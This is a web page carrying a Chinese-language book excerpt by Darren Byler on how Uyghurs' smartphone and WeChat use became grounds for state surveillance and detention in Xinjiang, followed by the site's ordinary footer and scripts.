在烏魯木齊，許多維吾爾族年輕人沉浸在這些通宵營業的網咖，玩電腦遊戲，流連在 QQ 的聊天室。但是當時電腦還不普及，只有少數外來人口與都市居民開始摸索互聯網。當時維吾爾語的阿拉伯文打字軟體還在開發中，只有少數維吾爾人受過鍵盤打字訓練，因此網際網路與它帶來的知識世界，對維吾爾人而言仍是可望不可及，或者必須經過普通話的語言過濾。<br>
<br>
2009 年晚春，QQ 與另一個仿效臉書的中國應用程式「人人」流傳著維吾爾族工人被私刑殺害的模糊圖片、影片與文字訊息。事件發生在中國東部（譯按：廣東韶關），受害者被送到當地一家工廠工作，那是中國政府實施的一項勞動力轉移計畫。攻擊事件在方興未艾的維吾爾族網路世界引發高度關注，儘管持續的時間並不長。維吾爾人湧入網咖，觀看相關影片，熱烈討論為什麼政府對事件不聞不問。學生發起示威遊行，揮舞中國國旗，要求當局逮捕影片中殺害數名維吾爾人、毆打數十位族人的漢人。警察對示威者開火，引發蔓延整個城市的暴動。<br>
<br>
短短兩天之內，外來的維吾爾族活活打死一百三十多名漢人。第三天，武警與軍人進駐城市，外來的漢人活活打死數十名維吾爾人，警方冷眼旁觀，雙方以菜刀、從人行道撬起來的磚塊、削尖的棍棒進行肉搏。到了晚上，目擊者聽到警方用自動武器開火的聲音，在維吾爾族聚居地區的街道上迴響。<br>
<br>
接下來的幾個星期，警方逮捕數千名維吾爾人，指控他們參與暴動。地方政府關閉整個新疆地區的網路服務。之後的九個多月，新疆地區的通訊受到嚴格限制，網路服務到 2010 年中才恢復正常。<br>
<br>
騰訊（Tencent）公司專為智慧型手機開發的新應用程式「微信」（WeChat），大幅加速維吾爾族數位化的過程。到了 2009 年，臉書、推特與所有來自外國的社群平臺都被中國政府封鎖，因此維吾爾族網民的線上通訊集中使用微信。微信讓用戶傳送自己錄製的語音備忘錄，也幫助維吾爾人解決了維吾爾語鍵盤使用不便、欠缺打字訓練等問題。短短兩三年之間，數百萬維吾爾人買了智慧型手機，每天使用應用程式來經營朋友圈。他們也發現，微信的語音備忘錄功能讓他們在以維吾爾語聊天時，可以多多少少避開中國政府的檢查。<br>
<br>
維吾爾族、哈薩克族與回族民眾也開始在微信的論壇上討論宗教與文化知識、政治事件，以及本地之外的經濟機會。短短幾年之間，線上的伊斯蘭教師——有些在新疆，有些在土耳其、烏茲別克等地——對維吾爾人微信世界的影響力大增。這些教師主要是探討伊斯蘭虔信，描述什麼樣的行為才符合清真法則，從信徒穿衣服到祈禱該怎麼做。<br>
<br>
他們原本並不知道，新疆各地零星發生的暴力攻擊與示威抗議，會被放在恐伊斯蘭情結的透鏡之下解讀，被視為宗教虔信運動的發展結果。當時我和許多維吾爾青年談過，他們並沒有意識到自己能夠在網路上享有的相對自由，原因是中國政府與科技業者還無法充分掌握維吾爾語的語音與文字內容，而不是他們被容許較大的自主性。<br>
 </p><h2 id="article-anchor-1">手機裡有 WhatsApp，就是「預備犯罪」</h2><p>中國政府當局和許許多多非穆斯林民眾，對維吾爾族的數位化現象另眼相看。他們認為維吾爾族宗教信仰從外觀到行為的改變——例如年輕人開始蓄鬚、每天祈禱五次——是整個族群「極端化」的徵兆。政府當局開始將暴力事件——例如發生在中國西南部昆明的自殺式攻擊——視為「中國的九一一事件」，官員還告訴我那是一種「塔利班化」（Talibanization）的過程。同樣的道理，媒體關於「伊斯蘭國」崛起的報導讓地方官員充滿威脅感。對此，中國當局的回應是發動所謂的「反恐人民戰爭」，開始運用強調大規模情資蒐集的「反叛亂」（counterinsurgency）技術與軍事手段，來對待維吾爾族、哈薩克族與回族，認定這些族群是恐怖分子的淵藪。<br>
<br>
中國政府當局發布一份清單，列舉七十五種伊斯蘭極端主義的徵兆。持有宗教內容的數位檔案、使用 VPN、安裝 2014 年被臉書收購的加密社群媒體平臺 WhatsApp ……都被視為「預備犯罪」，當事人可能因此遭到拘禁。由於 WhatsApp 是哈薩克與土耳其最普及的應用程式，因此中國當局認定使用 WhatsApp 的維吾爾人意圖接觸穆斯林世界，並且避開中國互聯網的檢查與監控機制。<br>
 </p><div class="one-col">
<figure><img alt="" src="https://storystudio.tw/storage/upload/ck_images/WhatsApp_svg.png">
<figcaption>通訊軟體 WhatsApp 的 Logo。（Source: <a href="https://commons.wikimedia.org/wiki/File:WhatsApp.svg">wikimedia</a> / 公有領域）</figcaption>
</figure>
</div><p>中國政府原本沒有能力來偵測誰使用了 WhatsApp 之類的科技，因此許多維吾爾人與哈薩克人就算知道禁令，也認為那只是說說而已，就像其他許多發布後從未執行的法規。然而，隨著「人民戰爭」動員起來，政府當局開始將網路空間的執法工作外包給民間公司。<br>
<br>
在幾篇廣為流傳的新聞報導中，中國零售業鉅子阿里巴巴（Alibaba）討論它在對抗本土「恐怖主義」威脅上的新角色，如何對電話、交通、購物、約會、電郵、聊天紀錄、影像、語言與聲紋（voiceprint）偵測進行演算法分析。阿里巴巴在人臉識別技術大廠曠視科技（Megvii）創業之初就進行投資。<br>
 </p><div class="one-col">
<figure><img alt="" src="https://storystudio.tw/storage/upload/ck_images/Enabling_eCommerce-_Small_Enterprises%2C_Global_Players_(39008130265)_(cropped).jpg">
<figcaption>阿里巴巴創辦人馬雲。（Source: <a href="https://flickr.com/photos/49344088@N04/39008130265" target="_blank">Foundations World Economic Forum</a> / CC BY 2.0）</figcaption>
</figure>
</div><p>中國科技業者利用自己參與「金盾工程」計畫的經驗；那是一項中國公安部在九一一事件之後建立、以情報為主的警政工作計畫。但是中國科技業者也借鏡史諾登（Edward Snowden）揭露的美國政府「稜鏡」（PRISM）大規模資料分析計畫——從美國與世界各地的社群媒體蒐羅資料並進行評估，用以建立監控名單。中國科技業者也會對幾家美國政府承包商的技術進行調整，以便在中國西北的新疆地區運用；資料分析公司帕蘭提爾（Palantir）就是其中之一，它蒐集並分析社群媒體資料，對民眾進行實時監控。<br>
<br>
中國經濟轉向國營與民營合作的大趨勢，也讓科技業者受惠。當反恐人民戰爭方興未艾，中國科技業者向中央與地區政府提出各種監控「解決方案」。到 2017 年的時候，中國政府對與民營企業的合作已投資超過二兆六千億美元，遍及全國各地的基礎設施計畫。據估計，中國安全防範行業（安全技術產業）的產值已接近一千億美元，半數以上的業者專攻國內安全工程計畫。<br>
<br>
在新疆，政府對民營企業發出六百五十億美元的基礎設施合約，政府單位本身的預算更高達一千六百億美元，比 2016 年增加了 50%。這些新投資讓新疆成為中國接受政府投資最多的地區。雖然一部分投資與安全事務無關，但政府支出在新疆的重點項目仍是興建拘禁設施與相關基礎設施。政府承包商也運用相關經費，為地區監控系統與穆斯林「再教育」計畫開發新工具。到了 2018 年，新疆安全與資訊科技的市場成長到八十億美元，近一千四百家民營企業爭取有厚利可圖的合約。<br>
 </p><h2 id="article-anchor-2">監控系統就位，中共發動「人民戰爭」</h2><p>隨著這些系統一一就位，反恐人民戰爭也日漸升高。剛開始的時候，相關行動要倚賴網民，他們願意告發其他網路使用者的網路犯罪行為。只要被告發者的「極端主義、恐怖主義或分裂主義」網路行為遭公安採用，地方政府就會發給告發者人民幣二百至五百元不等的獎金。後來當局僱用資料警察針對特定目標進行檢查，這種「人對人」的公民執法仍然持續。<br>
<br>
對於像凱賽爾這樣的維吾爾青年，「人民戰爭」似乎不關他的事。他使用網路科技愈來愈得心應手，面前的世界從來不曾如此開闊。「那時我熱愛微信，」凱賽爾回想，「你可以見證別人的『時刻』，加入一群人聊天。你可以傳送視頻，與任何地方的任何人進行視訊通話，只要他們也在線上。」對於自己在維吾爾族世界的社會角色，凱賽爾和許多同胞青年一樣，將微信視為不可或缺的一部分。<br>
<br>
凱賽爾會發布一些政治性的內容，有可能因此惹上麻煩。身為學生，學校主管對他盯得很緊，他不敢用手機研讀伊斯蘭，「我從來不在微信上研讀《古蘭經》，但是我知道老家村子裡有許多人這麼做，」他回憶，「許多人也會用手機下載、分享伊斯蘭教誨（tabligh）。我自己會用別人的電腦看一些與維吾爾人政治有關的影片，有時候我們還會透過密碼上YouTube。我們不知道這麼做很危險，凡走過必留下痕跡。我們只是想看維吾爾人的新聞，或者土耳其的電視節目，或者不是中國政府寫的維吾爾歷史。」<br>
<br>
2014 年秋天，凱賽爾學校的主管召集全體學生，要求他們交出手機。凱賽爾曾經在微信上分享一篇關於伊力哈木．土赫提（Ilham Tohti）的新聞報導；這位維吾爾族知識分子因為發表政策建議、批判中國對維吾爾人家園的殖民，因此被判處無期徒刑。凱賽爾害怕極了。「我假裝鎮定，但是心臟撲通撲通地跳。幸運的是，檢查我微信帳號的老師馬馬虎虎。然而我的一位朋友就被抓走了，有人傳給他 2009 年示威抗議的相關資料，他沒有刪除。他在拘禁中心待了九個月，被毆打、被刑求。當局迫使他承認他們列出的所有罪狀。我想他因為有這個紀錄，現在應該是被關在某個營區。」<br>
 </p><div class="one-col">
<figure><img alt="" height="427" src="https://storystudio.tw/storage/upload/ck_images/640px-Sakharov_Prize_daughter_of_2019_laureate_Ilham_Tohti_receives_prize_on_his_behalf_(49238839691).jpg" width="640">
<figcaption>2019年，伊力哈木．土赫提的女兒Jewher Ilham，代表被囚的父親赴歐洲議會領取沙卡洛夫獎（Source: <a href="https://commons.wikimedia.org/wiki/File:Sakharov_Prize_daughter_of_2019_laureate_Ilham_Tohti_receives_prize_on_his_behalf_(49238839691).jpg" target="_blank">European Parliament</a> / CC BY 2.0）</figcaption>
</figure>
</div><p>到了 2016 年，當局對手機的檢查更上層樓，「公安會命令我們走下巴士，」凱賽爾告訴我，「有新疆居留證明的人到檢查站前面排隊，一一接受臉部掃描。然後公安會要我們交出手機，插上一部掃描機。」<br>
<br>
「有朋友告訴我，手機中的檔案就算老早就刪除，他們還是查得出來。」凱賽爾只要知道自己避不開檢查站，出門就不會帶手機。他買了一支新 iPhone，因為聽說掃描工具很難破解 iPhone。後來所有維吾爾人被迫將護照交給當局「保管」，像周月明這樣的「恐怖分子預備犯」遭到大規模拘禁；在那之前幾個月，我開始協助凱賽爾做好計畫離開中國。<br>
<br>
平安抵達北美洲之後，凱賽爾得知他的兄弟和數十名親戚都被送進新營區，「我的許多鄰居都被拘禁，理由是用手機收聽伊斯蘭教訊息，或者分享一些被掃描機認定為『分裂主義』的報導。大部分被拘禁的年輕人，都是因為透過手機參加宗教集會、祈禱、收聽訊息而遭殃。我母親說，這是一場『電話災難』（telepon balasi）。」<br>
 </p><div class="read-more">本文摘自戴倫．拜勒（Darren Byler）著，閻紀宇譯，<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010959134?sloc=main&amp;utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-202308" target="_blank">《</a><a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010954777?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-202308">新疆再教育營：中國的高科技流放地</a><a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010959134?sloc=main&amp;utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-202308" target="_blank">》</a>（春山出版），圖片部分為故事 StoryStudio 編輯部新增，標題與段落並經調整。</div><div class="read-more">延伸閱讀：<a href="https://www.storystudio.tw/article/sobooks/inner-mongolia-incident-and-ohno-akira" target="_blank">對草原民族的文化迫害，從文革至今仍不斷重演──「內蒙古文革檔案」的編輯手記</a></div><div class="book">
<div class="img-wrapper"><img alt="" src="https://storystudio.tw/storage/upload/ck_images/_%E6%98%A5%E5%B1%B1_WT02020_%E6%96%B0%E7%96%86%E5%86%8D%E6%95%99%E8%82%B2%E7%87%9F_%E7%AB%8B%E9%AB%94%E6%9B%B8%E5%B0%81-300-removebg-preview.png"></div>

<div class="text-wrapper">
<div class="text">新疆再教育營：中國的高科技流放地</div>

<div class="link">
<div class="btn-round primary ck-inline-block">
<div class="ck-block"><a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010954777?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-202308" target="_blank">購買本書</a></div>
</div>
</div>
</div>

<div class="des"><strong>理解新疆的重要研究，揭開再教育營真實狀況</strong><br>
<strong>探究極權統治的再進化</strong><br>
<strong>面貌、聲音、行為、情緒，高科技監控以前所未有的方式掌握人類</strong><br>
<strong>這一切不只來自中國，更來自美國矽谷與西雅圖</strong><br>
<strong>人性在監控下的扭曲及兩難，無所遁形</strong><br>
 <br>
在新疆，高科技監控已經成為日常生活的一部分，大城市中監視器密布宛如「天網」，每隔兩百公尺就有一個檢查站，人們必須掃描身分證，通過依族群劃分的通道。另一端，螢幕中的人臉被以綠框或黃框鎖定，方框旁是人物的基本資料，綠框代表你是「還沒問題的人」，黃框則標示出你「需要被注意」。公安可以隨時要求你交出手機，檢查是否有「可疑」的聯繫紀錄，並強制安裝官方的監測APP。<br>
 <br>
中國政府之所以有如此強大監控系統，一方面是以全民健檢的名義，蒐集新疆兩千五百萬人的生物特徵，包含臉孔、虹膜、聲紋、血液、指紋和 DNA。另一方面，從美國西雅圖及矽谷移植而來的科技，也成為國家監控的核心技術，不僅如此，自美國九一一事件以來的全球反恐論述，也正當化中國對伊斯蘭的壓制，即便政府宣稱對所有族群一視同仁，但只要造訪清真寺超過兩百次，就會被系統辨識為「預備犯」，穆斯林逐漸失去集體實踐宗教及文化的自由——再教育營，就是對新疆維吾爾族、哈薩克族、回族等族群進行強迫改造的具體例證。<br>
 <br>
戴倫・拜勒是全球最頂尖的維吾爾族社會與中國監控體系專家，他對新疆地區進行長達十年的研究，透過檢視官方文件及長期深入的訪談，揭露再教育營如何成為新疆的「日常」——超過一百五十萬維吾爾人被迫進入再教育營及其附屬的工廠。本書受訪者涵蓋全面，包含曾受拘禁的美國回族大學生、哈薩克族農夫、卡車司機，以及協助抓人的輔警、被迫於再教育營「教學」的老師，這些不同位置的人提供瞭解再教育營的多面視角。作者透過扎實的研究觀點與人物故事，呈現新疆再教育營的現況、中國的監控治理網絡，以及跨國的高科技產業關係。<br>
 <br>
中文版特別新增五篇文章：維吾爾學者艾賽提．蘇來曼（Eset Sulaiman）的導讀、維吾爾語言學家及詩人阿布都瓦力．阿尤普（Abduweli Ayup）的推薦序、本書海外簡體中文版翻譯小組推薦序、《真相製造》作者及國際新聞記者劉致昕對作者的專訪，以及戴倫・拜勒為臺灣讀者新寫的序。</div>
</div>

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                    
                                            <div>
                            <span class="small">作者</span>
                            <span>戴倫．拜勒（Darren Byler）</span>
                        </div>
                                            <div>
                            <span class="small">譯者</span>
                            <span>閻紀宇</span>
                        </div>
                                            <div>
                            <span class="small">出版社</span>
                            <span>春山出版</span>
                        </div>
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2023-08-14</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/21%E4%B8%96%E7%B4%80">21世紀</a>
                                                    <a href="./tag/%E4%B8%AD%E5%9C%8B">中國</a>
                                                    <a href="./tag/%E7%A7%91%E6%8A%80">科技</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/21%E4%B8%96%E7%B4%80">#21世紀</a>
                                    <a href="./tag/%E4%B8%AD%E5%9C%8B">#中國</a>
                                    <a href="./tag/%E7%A7%91%E6%8A%80">#科技</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/s_for_supplement/china-internet-censorship-in-tibet">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/06/china-internet-censorship-in-tibet-0.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2020-06-12</span>
                                                                            <span class="label">副刊</span>
                                                                                                        </div>
                                <div class="title">你的手機不是你的手機：在中國社會信用體系之下，微信如何監控所有人</div>
                                <div class="author"></div>
                                <div class="des">防火長城擋掉的西方社群網絡及應用程式愈來愈多，中國微信的勢力就越來越壯大，甚至成為政府社會信用評分的工具之一。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/information-warfare-2">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/07/沈伯洋web.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-08-23</span>
                                                                            <span class="label">故事</span>
                                                                                                                <div class="lock">
                                            <img src="assets/images/lock.svg">
                                        </div>
                                                                    </div>
                                <div class="title">【無所不在的資訊戰2】身處資訊戰的第一線，臺灣可以做些什麼：專訪犯罪學者沈伯洋</div>
                                <div class="author"></div>
                                <div class="des">辨別資訊真假應該是個假議題，大部分資訊攻擊都是偏頗的訊息，跟虛假無關。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/accidental-state-and-228">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2017/07/accidental-state-and-228.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-07-11</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">「美中體制」秩序與無聲的人民：讀《重構二二八》與《意外的國度》</div>
                                <div class="author">百噸</div>
                                <div class="des">距離二二八事件七十年之後，有兩本更清晰地展開了戰後圖景的書籍問世了。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#2b464e46494e595843425b6b585f445952585f5e4f4244055f5c" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#ec8f8382988d8f98ac9f98839e959f9899888583c2989b"><span class="__cf_email__" data-cfemail="284b47465c494b5c685b5c475a515b5c5d4c4147065c5f">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#5f382a2c37361f2c2b302d262c2b2a3b3630712b28"><span class="__cf_email__" data-cfemail="c3a4b6b0abaa83b0b7acb1bab0b7b6a7aaacedb7b4">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6974503e9666e',
                'X-CSRF-VALUE': 'b99b1d6d5076876589c99d83a02ed974'
            },
            data: {
                'csrf_name': 'csrf6974503e9666e',
                'csrf_value': 'b99b1d6d5076876589c99d83a02ed974'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '這是一場「電話災難」：維吾爾人懷裡的手機，埋藏了中共的萬千隻眼',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '200040'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '200040'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

